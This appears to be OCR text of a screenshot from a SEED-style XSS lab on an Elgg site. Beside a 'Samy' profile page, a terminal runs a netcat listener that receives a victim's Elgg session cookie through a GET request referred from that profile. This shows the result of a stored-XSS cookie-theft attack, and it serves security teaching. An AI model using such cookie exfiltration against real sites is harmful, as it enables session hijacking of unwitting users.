 XSS Lab Site
Activity Blogs Bookmarks Files Group
Samy
Brief description:
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg
/bin/bash
/bin/bash 80x24
[12/19/18]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 43584)
GET /?c=Elgg%3Ddlghmckufjmmj8ju2fbggg1u95 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive